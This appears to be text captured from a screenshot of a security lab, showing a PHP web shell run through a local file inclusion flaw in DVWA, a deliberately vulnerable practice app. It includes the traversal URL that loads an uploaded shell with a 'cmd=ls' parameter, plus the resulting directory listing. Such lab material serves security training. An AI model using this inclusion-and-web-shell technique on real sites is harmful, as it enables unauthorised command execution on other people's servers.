 PHP Web Shell
192.168.100.139/DVWA/vulnerabilities/fi/?page=../../hackable/uploads/web_shell.php&cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nhập lệnh... Thực thi
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source